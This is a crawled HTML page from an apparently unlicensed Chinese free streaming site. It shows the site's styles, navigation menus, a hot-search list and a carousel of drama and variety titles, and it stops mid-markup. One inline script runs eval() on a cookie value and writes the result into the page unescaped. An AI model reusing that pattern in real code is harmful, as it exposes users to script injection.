

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zzclep.com/?news/412.html
body_size: 17731
content:
<!DOCTYPE html>
<html>
	<head>
		<title>金牌影院_免费在线播放_高清全集_电视剧网站_金牌影视</title>
		<meta name="keywords" content="金牌影院,最新,电视剧,在线,电影,完整版,动漫,全集,综艺,高清,短剧,免费,播放,官网,观看">
		<meta name="description" content="金牌影院是一个免费为广大追剧迷提供在线播放的影视站,涵盖大量免费的VIP电视剧资源、最新上映大片、好看的综艺节目及动漫视频,是一个播放速度快,资源多的免费影视网站">
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/default/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.zzclep.com'</script>
<script type="text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
	</head>
	<body class="active">
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" active"><a href="/index.html">首页</a></li>
				
				<li class=""><a href="/zz/1.html">电影</a></li>
				
				<li class=""><a href="/zz/2.html">连续剧</a></li>
				
				<li class=""><a href="/zz/3.html">综艺</a></li>
				
				<li class=""><a href="/zz/4.html">动漫</a></li>
				
				<li class=""><a href="/zz/25.html">短剧</a></li>
				
				<li><a href="/topic/index.html">专题</a></li>
				<li><a href="/news.html">资讯</a></li>
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="http://www.zzclep.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/zz/5.html">动作片</a>
				
					<a href="/zz/6.html">爱情片</a>
				
					<a href="/zz/7.html">科幻片</a>
				
					<a href="/zz/8.html">恐怖片</a>
				
					<a href="/zz/9.html">战争片</a>
				
					<a href="/zz/10.html">喜剧片</a>
				
					<a href="/zz/11.html">纪录片</a>
				
					<a href="/zz/12.html">剧情片</a>
				
					<a href="/zz/27.html">悬疑片</a>
				
					<a href="/zz/28.html">惊悚片</a>
				
					<a href="/zz/29.html">热播片</a>
				
					<a href="/zz/30.html">奇幻片</a>
				
					<a href="/zz/31.html">动画片</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/index.html">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/27.html">悬疑片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/28.html">惊悚片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/29.html">热播片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/30.html">奇幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/31.html">动画片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/13.html">电视剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/15.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/32.html">泰国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/33.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/34.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/35.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/36.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/37.html">海外综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/38.html">国产动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/39.html">日韩动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/40.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/41.html">港台动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/42.html">海外动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/43.html">有声动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/44.html">女频恋爱</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/45.html">反转爽剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/46.html">脑洞悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/47.html">年代穿越</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/48.html">古装仙侠</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/49.html">现代都市</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/50.html">言情总裁</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/51.html">重生民国</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/3.html">综艺</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/4.html">动漫</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/41.html">港台动漫</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic/index.html">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news.html">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/cc/107.html" title="吞噬太阳的女子"><span class="badge badge-first">1</span> 吞噬太阳的女子</a></p>
								
								<p><a class="text-333" href="/cc/1747.html" title="令人心动的offer 第七季"><span class="badge badge-second">2</span> 令人心动的offer 第七季</a></p>
								
								<p><a class="text-333" href="/cc/15666.html" title="启航2026·中央广播电视总台跨年晚会"><span class="badge badge-third">3</span> 启航2026·中央广播电视总台跨年晚会</a></p>
								
								<p><a class="text-333" href="/cc/999.html" title="令人心动的offer第七季"><span class="badge">4</span> 令人心动的offer第七季</a></p>
								
								<p><a class="text-333" href="/cc/22989.html" title="诱她入局2026"><span class="badge">5</span> 诱她入局2026</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>
<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
	<div class="myui-panel-box clearfix">
		<div class="container">
			<div class="row">
				<div class="myui-panel_bd">
					<div class="flickity next clearfix" data-align="left" data-next="1" data-play="1500">
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/107.html" class="myui-vodlist__thumb" title="吞噬太阳的女子" style="background: url(https://pic.youkupic.com/upload/vod/20250610-1/fa2bc3ce3ce945e6d6bda41385407137.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/107.html" class="text-fff" title="吞噬太阳的女子">吞噬太阳的女子</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：张申英,徐河俊,尹儿贞,吴彰锡
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/1747.html" class="myui-vodlist__thumb" title="令人心动的offer 第七季" style="background: url(https://img.guangsuimage.com/cover/3ba8c71ee1bc40e238090bf56adf5115.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										6.0分
									</span>
									<span class="pic-text text-right">
										番外篇
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/1747.html" class="text-fff" title="令人心动的offer 第七季">令人心动的offer 第七季</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈铭,贺峻霖,王子奇,徐志胜,张泉灵
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/15666.html" class="myui-vodlist__thumb" title="启航2026·中央广播电视总台跨年晚会" style="background: url(https://img.guangsuimage.com/cover/a5f4f8f12961c1e4a4c608ead4847f59.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										《海芋恋》
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/15666.html" class="text-fff" title="启航2026·中央广播电视总台跨年晚会">启航2026·中央广播电视总台跨年晚会</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：张含韵 周深 单依纯
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/999.html" class="myui-vodlist__thumb" title="令人心动的offer第七季" style="background: url(https://pic.youkupic.com/upload/vod/20250905-1/a68d927c3591a17cdd0d4355a6df3b20.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										更新20251119
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/999.html" class="text-fff" title="令人心动的offer第七季">令人心动的offer第七季</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈铭,贺峻霖,王子奇,徐志胜,张泉灵
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/22989.html" class="myui-vodlist__thumb" title="诱她入局2026" style="background: url(http://ps.ryzypics.com/upload/vod/20260122-1/f6c9e3e85f7983bdb7895fb148a4a758.png);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										5.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/22989.html" class="text-fff" title="诱她入局2026">诱她入局2026</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/15819.html" class="myui-vodlist__thumb" title="江苏卫视跨年演唱会2026​" style="background: url(https://img.guangsuimage.com/cover/f9b849d96b5a52da96e3fdc6308fb134.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										8.0分
									</span>
									<span class="pic-text text-right">
										王俊凯周深刘宇宁唱响2026
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/15819.html" class="text-fff" title="江苏卫视跨年演唱会2026​">江苏卫视跨年演唱会2026​</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：ADD 希林娜依·高 郭冠廷 黄子弘凡
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/21921.html" class="myui-vodlist__thumb" title="她从疯人院归来" style="background: url(http://ps.ryzypics.com/upload/vod/20260121-1/92bc6de9e6fa4699fb18f391af3bcc30.png);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										5.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/21921.html" class="text-fff" title="她从疯人院归来">她从疯人院归来</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/23228.html" class="myui-vodlist__thumb" title="你好厉指挥" style="background: url(https://img.picbf.com/upload/vod/20260122-1/ac2031c9078709688c6fc77abf0c1d84.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										5.0分
									</span>
									<span class="pic-text text-right">
										完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/23228.html" class="text-fff" title="你好厉指挥">你好厉指挥</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/16124.html" class="myui-vodlist__thumb" title="阿勒泰之歌" style="background: url(https://pic.youkupic.com/upload/vod/20260103-1/c561c2b120f04b2e4c21a1c38ae4fd4d.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										高清
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/16124.html" class="text-fff" title="阿勒泰之歌">阿勒泰之歌</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：阿依波塔·杰恩斯,银珠·木拿里别克,海拉提·哈木,张大磊,张雅玫,达列力汗·哈德尔,阿来·阿依达尔汗,叶尔那尔·俄合拉斯别克,阿力木江·吐尔斯拜克,丽娜·夏侃,阿依江·赛力克,达布力·黑巴提,库力加孜拉·比亚地
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/23223.html" class="myui-vodlist__thumb" title="闪婚老公太霸道" style="background: url(https://img.picbf.com/upload/vod/20260122-1/4fca2faa454be30f0511891d33dc623a.png);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										8.0分
									</span>
									<span class="pic-text text-right">
										完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/23223.html" class="text-fff" title="闪婚老公太霸道">闪婚老公太霸道</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/22492.html" class="myui-vodlist__thumb" title="青瑶不想当杀手" style="background: url(http://ps.ryzypics.com/upload/vod/20260122-1/86418233eef0df0c23a6c784065f4540.webp);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										第24集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/22492.html" class="text-fff" title="青瑶不想当杀手">青瑶不想当杀手</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：崔雨鑫,张楚寒,陈名豪,宋昭艺,陈腾跃,叶啸秋,史超,秦子墨,刘昊源,刘静怡
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/18578.html" class="myui-vodlist__thumb" title="请假你不批，我辞职你哭什么" style="background: url(http://ps.ryzypics.com/upload/vod/20260112-1/288f16b95034348f27c5e5951fd5d1c7.png);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/18578.html" class="text-fff" title="请假你不批，我辞职你哭什么">请假你不批，我辞职你哭什么</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/19645.html" class="myui-vodlist__thumb" title="最强大脑 第十三季" style="background: url(https://mtzy2.com/upload/vod/20260116-1/534dbec12b83d3a8293d6f31be81ed6a.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										更新至20260131第3期加长版
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/19645.html" class="text-fff" title="最强大脑 第十三季">最强大脑 第十三季</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：蒋昌建 Changjian Jiang,攸佳宁,魏坤琳
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/23261.html" class="myui-vodlist__thumb" title="喜羊羊与灰太狼之古古怪界有古怪" style="background: url(https://pic.youkupic.com/upload/vod/20260123-1/0920c74915902b67a0de868b36249c8c.webp);">
									<span class="play hidden-xs"></span>
